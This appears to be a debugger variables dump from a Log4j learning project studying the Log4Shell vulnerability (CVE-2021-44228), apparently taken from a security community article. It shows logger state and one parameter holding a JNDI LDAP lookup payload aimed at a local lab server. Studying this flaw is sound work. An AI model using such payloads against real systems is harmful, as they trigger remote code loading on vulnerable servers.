 473 }
474 return level != null = true && intLevel >= level.intLevel(); level: "INFO" intLevel: 400
475 }
476
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
workingBuilder.value = Cannot find local variable 'workingBuilder'
filter = null
intLevel = 400
level = {Level@1840} "INFO"
intLevel = 400
name = "INFO"
standardLevel = {StandardLevel@2187} "INFO"
logger = {Logger@1838} "org.example.CVE202144228:INFO in 14dad5dc"
marker = null
msg = "error info:{}"
p0 = "${jndi:ldap://127.0.0.1:1389/0xrsto}"
this = {Logger$PrivateConfig@1844} "PrivateConfig [loggerConfig=root, config=XmlConfiguration[location=C:\code\javacode\log4j-learn\target\classes\log4j2.xml], loggerConfigLevel=INFO, intLeve
config = {XmlConfiguration@2154} "XmlConfiguration[location=C:\code\javacode\log4j-learn\target\classes\log4j2.xml]"
intLevel = 400
logger = {Logger@1838} "org.example.CVE202144228:INFO in 14dad5dc"
loggerConfig = {LoggerConfig@2155} "root"
loggerConfigLevel = {Level@1840} "INFO"
requiresLocation = false
this$0 = {Logger@1838} "org.example.CVE202144228:INFO in 14dad5dc"
先知社区